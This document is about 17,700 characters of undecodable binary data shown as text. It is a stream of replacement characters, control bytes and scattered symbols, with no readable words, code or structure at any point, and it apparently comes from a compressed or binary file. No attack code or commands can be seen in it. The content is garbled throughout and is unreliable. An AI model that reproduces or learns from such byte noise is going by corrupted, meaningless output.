��Y�Y��ɋ,��[$sL�&���ZQ2%yJO�9c�u�ީd�x��[&�,N���jFf0��+8K�鋽���i��Ǩ�):=a��I�KGR��>��C>l�$����w&)�O����B��B���Fo>������W$�Ɋ���N)��q��ͬ������(�����pO2�b�Z�,�t:�>l�Z��$���?�L���1M,�
��Co���6�_5��/d��Bs`�#�?�d,���ylǘ��M��<�nI$\�d�҈��M?������Qe�v�>(�6K�h�	� ��z��)�?ɞt��_c���R:c���0���Ҫɬ��5���c�t:��ݩ"͔��L��=w�霴i��	Ī�D������h�
ު����I"�À�ʍ�I��;�!{4�^#{QcG]��kcf�>�YY��߰�y�E�ZsL���_2�&��m���� {��o���e к���S�	_�K�֫D.��d����苸3:37yJ���yP�)�Ɓ�����A�|��h�J�e�Oʻ����|˔=o��*�������:݀�Y¼+��@���]�J��k��r\�	�#�Ҩ,`�)�
#w��"�F�����C�"�̯�bYX���
0����ٛH�\n�������H`Y}��|`�ŋ���C�+�[x`��
NxFͳ���Ņ���I
��X�������P�\B��Xq�=�r�I��A���̙+@��V4*o�S�|`���i�K�[���(��<k��B(@z�)~e����I��L��DW��� qx)ɇ~�*�����B�x���4����ؘ�
���όI� ��w�&���	�������ظj ����v�ȉ�PYj����^ +�n����[���ث���l��ш���H�˪�
�����(������8R�}Y�����B�0$]8�E�&DaB����/�  Jo�;p1�(
��à8�æ��HC�4�r��4�J����B��:a.�"���	���H�H!��¡/Zb��������Q�t��)��B�}��[����J� ��������h\ɈˌB����������w�
����ت2���@�|�� ܁��E\G3k��F̛����[��*$sZ��D\���a���������д��E���턞��m���������ֶ1]���E��D��S�۴�9�ٸ�U܏��������E���ɬ(�h��'JE�H�M��x����`���4Y���#Y��)��6a�?�����P���I�1ȉM�:�;V��|(�W�vJj�tyʫv����k��e5��*�i��A ��ee�Aw��������xJ�RQ�@�LA�������0�� HGy��ɀ|�0i��$j���N�+��VPk�R�vp�v�v�Ɓ-�!���h��y����ช�9��&n��X��艋�����[&yȲEa���~L����؀p]�ʉJ�(�1�H��p ��ʑ�),�)��
�)�����"�\������m"�@B�H괈��
�=Pɠ
�$)�%��� ?�3$���9޵�(%�%��!��^�����д�w��*��(�������|+����v@��DHӯ������H���ԍ���T-�!��ؤ�14$��YMۖ��ҍ��k��,�.������ ��(H�̓ELz$���`Q�y�2�������	�����(����	?R���ȆF�[�`�PL����h,���h ��J��P~���(��8H�]��8y%�S��&��ꏳ�\�nk����8P	�����ʝX�\�2�k��`��ǽ����@wi����:���h��@��i�M���(�x��?��^x���J�8p��橲��K�(��N�����𸢈����\��jkY���,����T�Z>�,pQ���2Wx7��A�՚�Z�ȇ|������H:A��$�ɯ�Ta��D���}��u"��������b����@ �\j�"� �	���޶d���̪��� ҰP��lj�E ��n�M����\j����	��a>D���*�L=�ZN�9�}ꀊ�Iw�.��a}�� Lӓ+�͉:ό*�2耤�x@��:�!L�,:�9P�����o*�#|��l?Z�<����	-�Ӿ�?�	�0,æ���
z������T�����ʂ֔�N���%�D[�n0�kϒ̟��X�d���Ȏ�p���F��O�� �P:�����HI��x̗b����&�_�·Ft�Y}(�հ`F�n��J�LX�����F�Uq���B	� I�?���b��� ���N���ȲZ3p�g����w��" ��O(
�p+��L�&t���]�U����$B�^<f��CݒQ��cj�����|c8!7����w#�Z�.�b��.Y�X�I�X�0����@%����*��� ��dF��扈�΢�P8ܯ��K�h�sN���m"�1~���"ԳSN�N�-`ݯ�V�������N���M��C��a���9�(U�_<����D���+><m��?��ߗq���^y4�	�Ö������̭$� �M�c:Q���Ҋn�w������U�,ʐ��-@�ژ�H:��Xm�ց�*�k8���;p���Y �*%���.��
�,Ȁ��(��d	�k���s��8����(ȗtY�L��v0�\��pˇ���b>�� ��UH��t���)}h���ua���鳝���Tk��/���O���YD-ﵗe�(u��o;�o荱��`�8
�:�ؙ6�vx��:�c
ߎǐ�"�zϠ�E��j������?���	�"�"��V��?N�l�o��7��Pw��8����杷�*�s;��}����#��]�奞��;�E8�㊇�j�������J8�=���}��ʬ�8ѡ����:�q��*ڢ�"�� 
}��X�H�鉗�X�X��8����餧���(����>��I��_��?�L�Y=�[�׉h����N�T�Ϲ?��k�c�ϡ�������υ�ϴ��f���y�V}�����Jȃp�L���Ԍ���Ϧ����ԨO�쏥�{�����]Z���Xڟ�/w�hJ�������ġ>����y�M������۽�����?��h��1(�L���������(h���h������昂AH��x���hL��^�a8��(��h�v��n�-�����"��"(�Y������X����a�&��h�Ȅ_ߎ|Ȅj(�m�"��5��;������|���(~�v8�x��Qً�(�����h�v��͡����j�`��3��H�6��gۈܑ�J��g+���	�Ȏv{w��p���������HĜ����P^�����ܯ�x
�`�`��7J�)�ʋ�m�
��L�*����r��r�w^�=���� Z����(���Ĉ�H��?�n��}��������G�����)�����Y��mZ�����,�J��Ͽ�@���_�V��z*����)��9� l��w�aZ����<H�����9�����<�o�.���)��I�Έ�k �I���!��1��h�����I�	��I���w�����ȋba`��H���6Ɍd(�6������3���E+�.����e8�/�����®��؉���S�7��Y�+���eH�$8�"��Y8��M����N�Fh�j8�j��X���,LȇB(�ި�H�:ȂB�P��؂�x��؆Y���Z�ތ*�����z���؉RH� (�vX�wO�����ݫ���A ��	�����ي���1�Ȋ�J�(X����X�A���=�i�Fl���\�/8�����jw
}���;��	j̾Ѓ��A�B��?�*:������8:�l��q�8�Q����?�,�� ή(��Õ���Y��,�R�����!�oʘ���[�eZ����)�fݘ0��<��ﻯ������Y��)��)������V��zm����8�j���'Ԍ鉘��I��;�������ͩ�;��<ܻ�{N���X��b�����(A�������)a�����6�X��h���7���w�h��B�F�_��x�Y8��(��X�LX�H�h�H��H�񃌀}���?-?��?�x�B8�3X��80C0�S�p�1��"h�����X�������=�2���ب�
�88�lx�Ĉ��m�-���������O��eX�;��α����MR�H����ʊ�J!�a֊"�(	������������M��XĹx߂LȠ�J�x
 H6;#�0��m!�A�B(�B��8�r^$̀�#������w%��P����؂؃�#�⠞#�͉��{�{b�9�x2�8!�#��"�c*��i�^h����ܘx� ��8�J����9��i�N�8�I��\��I�k��+���������L|��I:���"<�'�����#��(�˽��<���	ȁ�����\؈�c�tH�Ȁ$h�����H)�H�������8�vH��)t����Ȁ)������X>��;�2��-D�-$����x�JB'B�w�S��?(�:��4�4{�����J.�؅8�Ph�����gh�z?��h�Y�㸊4�(�n�4 ¶W����K��B�F�}�P�]�������A��-�B�������x���V�X��#��� h6�7z�5Ҡ��������� H�+���`��
�::�� �Z�� ����@�HX�3��Lz:^�}8��y��٥ ���`s������xM�U����f���9\O!�i� ez�<�M�����w�h�<�a����[���YM�������:0͚����!<;�)UqM#���+���H��y[oQŉ�)�pt�hs��ȉ�T�I���O)<�Ȁ�t<�h���A�R��������8�sH�
;���e���H�X�[���ȋî�樌�X��ؕ�H��B䎖{�NE�H�Sh�P،�~�^�0C�H���C�x�dY��(�2K�0�Vm����h�8�`V��� �E
d�E<>-n@��v� �Q�U�4���4~�@w4iK�БF�p�Xs![��^��Z�.US5�"�{ߗ8�8
�6bcЀ#3r�	���q#	��rÂȂ �k?�|��P�����%H���L��Ė8Z.؃��)��^�����C��JxI便�ه�&��e&���Y-��)��I��� �i�$QJ{:��I\��#��j*�	`�ŉ���p�9��|�v}�׉�n��YI���M�����CL��]�^�ޥ��鄼�+9�5�>;{���Þ(�C���OB\��w�R���;(�X��th�����>�(�D��(��؅�D��H���글�8��H���Z0O")�r`�H��x���fk����fk�fIx���d(�Bh�ט��fD�g��p&g�x����0[b�X��X����x�x�؃Lt�꘏���ǂ��X��X<��X�v�����`E�4L1>��@�nd��}���!w��,	y�GZ.�ZN�!��q����Zw$�M؅_H�����
X���j��\#��$*w���k�Ƃ@2�-҈��#�Ӭ����)iƛ�t���.Ȇ�Ѓ �����E������T�T�am_J�h*���0���	`���v}�^ع� ��ϱO\�ڧ ��@����2(oW���e ��(�V!�G��m*���mљ���QM�{Ĺ����X�!x�ka�k�Ե�Ь����鼷����	�<%��x˗h���*َ�H<���HO������H�ƃ��Ȁ�W�XOtx��؎�T���ލ��|Lw��#����zo�����{Y[�����nAQ��B�lG�
��6�1X(����S=��L�"5l��*B�"��=�(,����/�"�%�=�Ӊ#�=�]H���&�=9]����K��#	����[
D5�[���������fk)�NΒ���F�������΀������_!�&�u�>��� �E�=��d�#�e�3� �1�T2Mð��,���̂H,���	���a-���b���T5��TȀ�D�~�h�w���cB����y ����0���(H�yí���*���X̦1L�ۑ�Ϥ���b�Jܨ�	̘�Ɏ��ޜ�I��q��w�wv#���1�7�,q����ݘ8�	�씙ʯ9(��ԍ�*��7�ک8����.H��h���1LJO�%���,��F�+�
t��LE��L;ȣj��g\'�aƧ�}Z�|��������±cd��@���p�܏���܏0	�����	��X�޵Th��p)^w���K��*߿����`K�(؎�����-��>�������٭�4- ���ʿ��9�@�/����eM�U�`�h��v� ��a!h��. �.�"#,b�1B�"'�>0�&VjNGj+��h�1�009C��x��~r��H��d
KH�'O��$��������`F�0�[�������P�!���I��>F�0i�l�l�1�o*��2<!�)e�9C@C{X�d�ĮY��.ɳ%@�7wvЃË=�@�b��G��$x���X�H��(��YA�$�	��Y-y������_��٢!��X��lN�@d�Z�,��ˇHȖ,�O�4���C�Lz}�L�-ͥ=lZ��5���ȏ��ٳ��8���XF�)7�F��9XC���VCkZ�Xs�`C�-\��H���	�(����i��B����!���ˈ�p\ٮp!�+�|親�Ԅ���@ξH=J�ѧ�ބ�0���	�L0)?�y%�)����3���l�|��w�IX���-��zC�L*J8M+������/�������ݤ���4����Th��^��P��8���.�6,	����Eh>�b��HG��A(�N�ƸJ��Zn���E���="J�2i̥�h�*��ˆ��9n��Y�ɚ����*��H+���DI�t{H��I��*�=�εX	��J�ty����t����� �)A���p��f�/���ʉ�����$`�����Y��	&�(�"�w�5 ���V�?*�< ������Ҙ!�VKy6<2�Щ�]C�Xt�G�} �|:����r�[�;̰����!x� �ߨg��َ8�T����1���H�Ȍxې�)�I�����3 	�/X���6�I��u���$;�=&%Sڎ�kRʖ� e�M�}�L�MÈ�=�4"�͠Jc'=蟝�M����{��s�B����kLV@N%`��y$�j�:?H���1����40�� ���L��t��hX�Nw���
U��ۤ����-���R�嚳X���ix
�P��P:���2�
��H�zh�Ӌ�ݖ{���š�I�7mʜ��ʈ1��{+V(��
���[� ��Fc�f+�~���D��-#bN�����ĕ�V���X���*��a�8�� `���V����){�ق` �b�g��U���-G��b(@�[r���Ά��g�-�頷�JW*�~���ډ,��x	��	-�鋯�I"��
ӽ��]Ȃ�XFw�<����}����;�`���C����*�0K2~��d�#3�p&��X8=|�PH�>9��d�KPP�y��kۺC�&�Ģ�D��-z�����1kA�ޟ2,�=􉍄ԓ���> �"�q_F�z5?U:�\��J����ȑBQ�S1W^Ңѱl �����@s��87ľ�(�~�naq���Y��f�ˀ�ip����H�*PnT�/���hި/��ئe?,��l���_��>��}���SQ&Kg�qd"�4��!�2w�	�貌��M��n`�x� t*����ĩT�����)�=!��B
Ҳ6̐��L�v� ����f�,�q��y&�m*.�D�X\����""�4s�}�� �Ffr"����$�)���`?Rx��<?�`�t؝�\��sR_J�>8s���j�ų/�u ͥ�"�>��K�d��9�_v]�QѼ~08��+è�A�]>�P�����MT�QG7�Ge�����Ү]����&am�
��oz.7��w���H� ������J�eNL�Y[��_SVI��X?~`��@����� 	����	~�&��G�8�	����� ���Ҁ��9�s9�z/��Z������`�����i�ɀI
CȰ���!,���1ɈI�)��i���:f����/�|����H�I�T9 8�u��A�x�"v)��#��3�
��Y��(�"���3�ة%Z��*�����˟:�����۴�ȌO�L�K)��)A;#I�)�w�)���:<�Q��zLě5،=\$��� �� ��C�$�M$`�R[�'��Y�0x�'�<82���Х]�6_
	��6I`��ȄM�"0�,o۾���o{%B���H��H������:�p�#��`W�j�er����X���7�p�֊���{72��B���
}�ԠH�@�,K� ����j������<ȃqH��EQ/O���� ����������Y�K�T�:��Ѝ����๻����w"��D�)/�`��� #3:}�n9����/�c����J�0��1����震���:�� ��
�(	(�g3C� 
��;"3�/BC%*��|�����a��p;籣0�<N������3)@;����<4��������*Fs4��*7rĮ�5��$�̵�5�;$�MB��+5��+�b�h��*�+����d�h��j�,��̢�0�6M���S�m��0�|؇b��څ]�'q���z�c�����l���l�w8�~(��<O��'���(�~2�pR5�O�0ظ�G�����腀@�����UȈS@�� ��8��A��ɛ�Pi�j��R���tU�9�����h���g1l��!���J�p�鐡N�!|��顪�����q��9�i2
Bza����1���("�CH���,�'G�
�(3���!��	(5$K3K��[��*I�ɔ#�a�L����#�$���L@���ğC��<����D�˽\ǜMMµ]�=��5_w�+��=�<5V,�S,�:�Q��x�1��C=1p���6������	����Ffp��uۨ;���pR]��(<IxR�ւ~�7x��y���P�����`� ������ �芫س<|�C��G@�~$����u�	�`��
:y��
������j�� F�j��Հ �������uȢ���K����� ����ÌR���ʕ%������1t`A�ʱ�����$�!��!��#����wڲ����3�+"�Ù
a+��p�2�;3K(/��4��
�F\��Q;J��2��K�NK����D�J.��'�\���Y4�1�$!�5[����5��E-�A�M I\R5�5�Vs�R��%X����%�F>����%ű��Ӷm$�W�6�?�2�����S��?�p�4�U�0���À'r#�ƈ�v��؎�@U�^l0�(�h�s;�a�Uz��w��ćq*�vT��8� ��`�͠y.�q��������"����/�w�c���A\���������=���(���#1�Q�����|9���AY�/��W�y��m!J���:{�T�8eɡ��!�աCٸ�)aMt9�����s�+���kA|Z��6KK""R�)5DK��(%�4I�L��A���<=R���DL��輝4=-C�LLE�\0(��\1�E����S�A�+�
E��M�=+QT��r�Ԍ��0��t��u+jk4 ��ETJ�m��T�4)6`d�Y5�\����.�x%a�U�w�(y2^�5������XU�P&�v�h&qk�oP��(?r�.C8�B�@Gr������ߴy�`�q�9�Z�q��ȸ�Zߋ]�	򰲟�1���S�2
�I�Y�|����|	�P%Ќ�	Lɻ9�AhYJ�����0�Na�D���hIɺ�����ؿ!��+!�����+d����u�NN8���ýtO@F����%2�$һ�"���7�����)DK|�� �O���0[OL��L�:a9j�DR'wj4Yt4!:�HSZ\���\B�=�%\AzSI%ž�Ե���TE�"k�
�I�Z2k���I�Nqk("]S�F�3%����3c8�yJO���K����U������0l��͆�p�a�ǚ ��m�eO���|�U����Ն��(����:�ӘC�ȯ�ØV�e�Ÿ��)X���h%�1����������I�cIZ9��(�$\Ax�R�m��3ϐQ�����d��fI 	�!4�Ta¿���!
�Y��)��wpJ̉R��.)�Ky�K���F��O8��8� i2����MK��R�IR����a;�)#�:)���O��Rۯ�=E��$�6�$��$̭Ŧ�$��5��^�M7��B�QS���y�">�h\b#��>��	�ґ6�,_���8�+�N�c��=ήKxY��bX?�����F0�����p���.W@��>�j�z�f�Ɛm���`�~:�3a��_uF�����8@�%!�r�Aa��攴	�	���B�we���񠔁�U�1r�ȸ��������٘���	r�0��B�+� :-�9�����`!�	Ì�h�ՈC���B��������g�����Ɋ�)��J�rV�t��23"wF(�M˺]��j��r�����a��j��D��)�F)A,����E�[~��
S�S)�*�b��M����+_��Q�k�
=���%�U�y�*�@}��S��ǥ��	l��Qr��|���cG�z��cZ�Ups�̨c��U�]���v\c5wn��@ldZ�khR��j�����D��+a��Jqc������8��@����Tdy����H����N�s�����+ ��������C��	��1��	W	����$�	����s �2��rh8����$�cd����	e�!�Vi�z2c���/��(ͳ)�
�p��d�9��Hgt^�S�~�w�7��E�jCk��D�Ď������m/)�4���9"��L�6�\!�\�vx4��	�ͼ�b	O\�w�+�>5MmEo�%OE+88�1@����>�upDuk�����藃����	ʃ���y�A����J��Öu:|�� ۟�HLD�%Ʀ��2�h��ֽ�
���̳�mj�B�����"܀��X�Z(	����:���C�#&�������	�`Y��R�XdL+���\�D��=�9�Jz�x+�!�Xb��J-�!\�z�ʜ%�#%¼iL�7���e��<Z��\��-¨���鎊���k����w���]���W�*ßCȉ�$5��'�PA��d>K{EVK>�suY-�T%`��
��d����-˻a�۽S�(	��̍���ʂۨ �����Iݝ��Q|����`Ȭ������@i\��ȑ������Jꑥ"*�B�k�"�+,�˂��v���Sș,�ؔ!��R������ �1��Ƭ����a-�l Ѯ����8���XK��PI��6�o�&����x/��(�)R�H)�2�*�"��wD�؈��ҡ���
�Dx�!/���!���/��ν�,9���,I̒�iROˍ�\�Ɂ��ʅ�cX˛����-�JΖu*���だ-����낱\ʅ��U�[��J�� `���?��%�Dhɋ��-ۈZ�7I�8e���à�ޏ����<]�L��_�%} ���/zy�<Йˏ*�:9�+�ށ�L	�	����E1�LX	���,j^����	�Z5q>Q�L�*������X��������w(=�M���LE ������m�U��AEe��N$}�m����H�lg6���(	���܃��¡��P���p�������p) �����^��Lh�C����:t�C̞a+f��Q�"Ǒ.�0m��t���|�W.��o��r�(R���~
���,��!*n��v.�2�-�"����.F�v-H"#��ފ4��m�Օ��5�@'��ꡌ��(@̢*�,������@��t��(P�,�8w&���L��IJ��ʑȌ��Y�Ī��0�6�( �h�ϸ
Ȕz	���@ͥ�Il�����QҮ��]kꛈ�J:n��θ�Q��<�N����NME�I������έ̩�#�9������+<��	�����=E ͤ9iR��N=78��+�$nh8�� ��^[>$ի�2�MN^k�M��(�n�0��v�
��J-H� ���o������)j�`��B�n���	����2��w�&cU
,��iF�Ț�L3�QJ���x(��榇��|.�)�������m!�
z�(Ho�y�|�i�-���uQ	�*-pH�R'��]�!��7������$Zx���	����������H
(9�h��Č ����j���-\`L�j�����Y�����ʚ�����ˑ6��7pH��(.���w���<�J��d��j��;; M��	0��^�G�	
�Ģ�i:,ϼ1��;��z��픅+�� *�wb������L�Z L�%فHDȒz��[��N�E�FK^;�8��`Ȭ��9WF�T%Q�a����S㊋NƮ/�C�梑+=��v���ᰌ���x��:��p��L���|*E�({���촧��� {nbԿ�V��ˢ�X��U�K,�Џ��M ��ٷ5̮��A�DV{^l����Ǝ%V</��|(���!�mk q��Y�H+p+Wu������@�h�w���߁��ͨ���ֱ�/LZw!�������A�ϐH���+"��I�p����L0Xd��P���$٤x,�%ٙj�Ђ �=�)ȍרއŮ�e����:��#���:�ޜރVl���<N�����q"�^�2�=��CѾ�k;�������!�%��O��>3���,S�&Z�_�C!�
tp��/�F����2P:��S��H�Nv��&ҤA�U�ʟM���jJ��y��U��j`%(�����lQִ����*o1p��byw"2uN`�$��o��o�,X�\���AI|�=�2lu̙�QLG����_K[ə"��\)�V���d{�S����\ϭ-!{y��� ��l�<ۯݡ��YZv�.2
����$�z<�0��\Nh4� "ز@ܹ�j����af������ͅI���J��8{�J�����tH���"+&��ъ���l2Yv%�Ę��w��	���Ñ:����l����J9x��"[JΦ>�������(��?�}�^w�Q�i�����HNhd��9�LP�I�S�Go���� 鷝��6:O��m��Ye&-/�ta�ݜz�)������̉������ƻ���� �����@ 4��a`_(�=����8�f�P����O�PL�����Gzܐ(��M� ��d�����V�px̱J��*x�*�U�}� (� BZ	�!�©#Е%4�%@��љyƅ�Pّ̌��X�t�ܵ���1̓2Q)Q���wI0�Wq���V�����X��x�u9���J�ѠO+iM�(�ZLD��\�LȈ���hװNT�������ȏ���^C���N��� ͩ��m��K�h�u�9Y
%i�G,�� �� G(��MO��Dд�B�Έ�S�ɓ�Z���=��T]���2�K敎�N��J0J�=�J��HȘ��E�5Y�j�	�����}�ltӾ��< ���`�����n��������Q�l Oa�	iF��O�[���w�A��A���EAA�����R�F�G(�B�z�v��j���.,� �U�QG�B!�����w�I�5�N\&�8��'�-9)P�����J�����X�E�*��4i�,�(12X��劗j����ʸV���T)��D�,�
����H�!�ֵ��������N�$J��,��^8�YhRQ�^�	�ȩ�D� ʩ����$5�� R�-^f!^��k�XJG8��*��O|�O��N�f��E�ԫ�����8p�Yw�
���Y�1M��KT��3m�uh��5��j߂X�����M�d�~k��G�h�) n ��,���F�b�t�g<[����
�,�x,(�R��M� �� ]�}�BD���9�i���2P������s���)���u��\[�՜���˝�Uڒ�%��&�-ɀ�ƹL�a9t\����C; �-�5UTmS��֢٥<L��
����Jو �p�Ւ�����jع@MJ�����뜅Iw�^�����N�&ʑ]�B����N��!]��`�M��l�����H%]j��H�ij�$Zp��O%���F�=��^4M���Lx��M��� E�8~����N��E4�O�%+�ݍ�yZ�_�� �_�d����P��|
��T�>_��o�[�����۬�T�N@��� [̚�d�ΆPeܔ�@��T�.T��,� � � D9������*8�,|T��X�mY5P�\�hPض"D`��w!ܚԩؑ&�!uq���
����L>�Ͷ
���X<�������M:�!�d�l��|������a��L�܋����
����8a��j�=�L�RM��N���N���ZM�DO��Y$����-O�"��+*��H-B*c��&5��A��b�$�%�š�n��2W1��TEt�#�n�⏔�n��K�KV�^�&�}Y�T���XM��H�#4��	��\�w�����L;�(|� �X�� �N_wo��?V���l#1����h�A�	���5�,A�����*@7:, Y�E5(`h�y�J~�Ŋ�Mr�)s4�Ǧ�؎m-H��2 ��靮	�	J��ɉm��×�j�U�P�����a�tJ��
�M���1�T��쌁�L����@�3`��xʯ�K�P��-�Ս;�I(J��D�ήJ�}�e��*�-�����*� ���b����N�Rg���JO�.��
�έxe-r�.�%}�G<���g����w���9eD����S�q�d�/����\����.��f�\e��O,5��l���	�r�4UQi\�|ׂ� ����]���<�㬌缁�z�>ڛ�����H@K����y�|Ƨ�����	J�����ȋL��������Oɋ�K�*����q����I����O	���}\ �`E�����XȜ�	�LI�Oə�ȔXH�������{����|	�ﻏ����ȉ��{�/It��Z���= �RIN�d����̘�������w��ə�<�3;�w�����-����X۵]�̝I�*�4<<�T�M��I�;|�l��p�3|��_
�
�-����kLH�]���	��N�8*�@ͣ��^��x�"�O�Ε�����BSJ9Y��JV��f����j��H�E��
-Nҭ|��@�Z��IY���Fd���J�����/�|n��N����X����.�����R�-�%k'�̘ݺvMfvA��U&�l8δ�ʶx+<��:=�@������wՆ��g�~�������g���3�P
qF��������P������?�ש$���MI�8��3?�	�-������;�W��k��������jPs���8{	�{��[?�	��8ƩC���;pd���4<�A�с��0���J������s��?x��
�|���0��ʶ��J� a)y^္�V��`%׌��F��-S����~�"(�� &���*6=�h�U"M�KկZ\�hfַh��	ȷ�����TJw���Ʉ=��|>k~�]]���W�tHsY����R`"<��^$+��:��h8�i��w�IW�0��|&7�c�� �-� F�/:����FKɬ[{nz1:��jƚ\��LIΛF&s2&��[��<�9�s9���X�'�8sr;g��H8��:�s�$�
���S��<��
���
����˳���G�X1;�(
��3�p˳P�3�{���5W�6�K�P��XH=�35K
�0��P�Z]�!|�WL_L�|M�Iw0�t˼
����$��(3��s5W�3��|8�Q���Q����Y�Yd��J��r�m�;�
2����ث
����@~�p��~��٪$
��bn�Ĝ����=����N������^<Y(ή���f��Ej��=ZD���g��G^%}˷@K�%޷$ˑ�$��e����|�
���_,����]8~���~>��U��`ʻ�O�(�n"��SD,ʢ�H������}�����Q�:�M4l��ǣxR���wʖgx@�n���}o�ʿ�
���[5�w}�75�s|���лI��p?�;�����$I���H
}k3p75K���*�����t�wsc��p+�K������J�ŉ捼�lk	����%�����S	�����ْ�������4�[�����htx�ˡ��њ��!*��}�Z��D���!��Ē�Al\.�4��
����� ��-��Ň��J\!�ؑ�N��̭�y��iJ����*K�}�aZ��wm�К�K�q��#���¹mB���5������;�
������⎀�g,�#�唊]�l���(�u����q��u��	��~L��T	t�!Ȭ�'��L<90痨��8����6V�*��.�qi4Y��Mf�n�$`(̖9J���:����� ���邙ۨ���$�-.�J�)�����)��:���L��C ���(����:���A�@��B���˝���m	�1�n��H��� َ��)P���wh(���Q�F��;F�oT��J�؈�mG��q�ǋ������i{���Z
�8 ����Z���Z�������詋R��[�ѽ���@X���:P�/�ƉM��*"�+�ޢ�o�"��j �����	,R9��$��a욄�E}��cZ,���Q�����e7̄�䊏�a(��D~�ŻD�Qd���.�ƨ��Q��i>��Ɏ8̘��y���2T��)�m��h�m�Q����ȘlN2�VI���w��Dƈ'8�@c��隁(���$jSc���֤��3gIB̙�J�������,���z��V�1,��K�()Q���+L�.�ꂒ$0j%����!:ٯ���$9M�DO���Z����4�C-$����7����qzC�C������ޅr��,~R�(,����]������@����"�m��h
��" �T���0�g�xH��2�

� �f� H

x��v�k��l�I�q�r��w����w����(ɢ���@��;��&h���4R���Ȋ)�M�ʑI�*����ؠ�芅�̋���������ɥ�xʑ�	L>J����j�9���C-�ʜ�`��v��� J�y�ꖙ �M��s
�O�F�E����6�l!�"Y��t=L �/y��.���H��Ѫ���ϊ�Q����`*��Ȏ��9;Ed����M���ݮ���N�s�ٷ���q�z�ʐ`�z۽JXn��2���ôG��<��ȋ1���w�8 xn��(ߦRL��Y�Z����n�\���q`�ˢ��1����l�Zm��-��,��H��� ���h���0H��H�O�	8B�������� �(��
�4������|���
�|󛥠�1/
�G�4������j�W�\�6g�������<G�ek�����d��Ap����	����h��-��!�(��]��H޽Q��0	�e
�)��P7w�X#6��J�������ɂ�y
&�Lw�>���ڈ��K�&����
�=�N�f?�$c�<(��������p��[�Dl���m��Y��$�:�PKމ9|�n��SQ�S��	�>���r���<��d��������(�G��@L�ɒ�H
P�#���,�KBy�!���.NRT(n�l����5����m��Y��0�ͅ��kNC�U�竊�Tx	��͠ .i�0M�f�Qn,1���J�~n��FG���P�Ǐ.]ᓃI��Hh�'�M�.�w�h�	�=�	�y᳿`�N�9�������eМϏȀi�g���
�)�ءÑ+�=�pܒ	��L��Ⰲj�f��CzϺB_�f�+��@�4/nΈ�����٘�D<���qD�.�X��������RZ?ZAݗ5]�zb��dס�m�w�8����ɬ����m���I�L2�]��X�6���d����̄h�pH����H���q��I,Z��\D�ЃQM��j��@��PnO�Y���CRU6yI�Η��w��~$AMQDl��b���e��V�o��20��|��7/PdU��FԪ4ߋ-�鈁)_��«�u(�0���몣��I��(H�˜��	m�ӈ�t7������ͬ���V����8n�,D����J�!-�U
�Ӳ�b@쮻K��)��ȳ$G�(o_�X��X[0ۺ��/�=k�A䏖�Wј��1(���T�m	��+�'`W���
:Q��hH��ؙ��D���ʉ���-vP�L�oV܀��ܰ٘�w�!�}�)��Ĝ,���<� ⛇T��N�,���Ē���㡠 a��r�7�I������(\ L���L��PҐ��l��@��、�\���(��:��æ x2�tM9^���
�M�X�!��>��L��r��~��hS�.��K0����Ɋb@Ȉ�����r	0j����땢	��X1j-��)�ƫʀ���k�K���F�&���NW��5���X�56N�DI�˜���雾����"�J�:*��h�Όxw����H�� $4�����I��o:Io��������hJH��	KB!4��*���Ҫ�N�d<fc�D��d��P���^�eTF����j��J���G�|�Bb�*4�+$D,��CzD��j���F�CN����Y^-�hz�J�䂋����{RτX���@|��{�b|����}���*�L�Y�#�e��@"�����
�h��*
�J
���vo j�*�h� ɚgq�ȕ7&����i�\����]h���h�zǜ�w�:I�u�C�h��#S�+�"Ź:�w���p���=ҫ�~k�dg��4�鉵��ή��)���2���؋k�����i1îW��(�v��D���$�^Cd�6n����I��ɡ�i��f��L������	����%�d���!ln��,mz�Ĉ�TB�Ҍ����l���!o�$ of��L�h�N!�:,K�d����,F��(�l�cHfc<Ƙ��c\&����U&eR�Aਬ�蜃
�Dg�B��wț-�(�Y���xr���� Z���G��HyĢ���GޙC����FyGnD!��r�ŧ!��ۧ�t���l��8���-�8�~(��:#6����̠b�вɚ�Is�)sR�szYr�i怙`�&b"r~��̉u���T��p+�rJ�t˩��~��`�"��|�8����:��˰�����ɲT1�x�fE��1�ؒ�_�:���ɂK�E~�:�+��(�����:��!��A�>I�`�t���i��w�����/­(�2����8�������L�zm|��X:��p�Ɏ�H�KxΜ�L�b:�~��p�� a�"�����4�L\���)�(I�RI�N��M���d����e�ٍ���[e$(��y�z&��+ti�~&f��g"$�靜;�f��y�{�A��u	�@�.湊�y�~d��9G梐�'��)��E��i|��qd������fX��J"��>{��,�������Z�E񼅛��
�h��R�ֱ)�b]��I$'r>wi�Yj&z��i�ƚ����Wk���d��e�m'Jù�\�D+��.�؃��I�Ӄ�Z���δ�N0ʮW�(�c��Knŋ#���Ú����:�}�����a�On�{Kɨ��g�5���I�ƚ�<��$)�o��h��2Ɋ�)�3��(�	JM�,������a�X��IH��m�<Y�Ưonjz��̝D���0�J6a�����O�o8�܉J��(���)�����c��A�d�d����9��ې���uw��ؿ�u�&(��	�!f�;ݱy����Tl�����Y$y2��(�(	�9䝡(�ȉ����E���%z����ɐ�X�  �`����ԉ�J_�$�)/��*�j���J���Ԉ���
�U��@]�y���GF�$X[�@ɛ�С���0Ǒ8�׷ɤl�?͞��t������L�$N�!��0��cɦ��̣趣��ڽ�8˃��>~���X문��d���!�SŽr)1����X1�~S��﯈�D�w�6�����0ʂ��:����!��I�K��>�:|��������"�*��,�~#�G��|���H��(��#�
��(�d~�a�I �ϔ$�s�������J����ط���İ�>)��jc���sX�YF��[d�=��ۍ�9�/���������݈�d�&i��q��²�j�T� �[�
������F�(�����=����bz���<jkN�����������	�N��0��HDN/�P?��	V���m	Rw.YTj�p�ԗ%�����
HT}�Z������9|��&��Mʞ����R�OJ��	�����+�~�n���Rt�CG�\<܋��띖��I˟0�;"��؊�n�rI��^	V�� ��ߚ����21�������a�!�:�|��Ðԋ50ҫ"��6p��	$E�M0�H���/��:Z�W��l�l��Z�	m~���(�v
<ٯp���Hx�l��1�������:�S�����BaK���(ț"F�&���w]N���]��=�ߙiQz�_��H�I��I�*�*�@�,tI�O��i����ݨ:��i��C�q)����o��YS�	bD��	|<ߞ�I"��H��J��х��/��(��T_��
�1��u1	~����[FB�t��nJ$�����_����>��b�J��+Oj��I�>�)
��:#�b�ז��+��l��#�)��ȴ��I9��Pʾ�.Β�H�`���и�ؖ�ð�^��r)�X�����0���w��Z��p�t%�.����w�����9@2$�`�iDMt�N�%_�R�?ܫ�i�q��7z2�P��;����#$��荘s�`�����p�d�̅�q�/�v��&��/�Yᚤ����N�N�$Ov���3��O��$O$O���
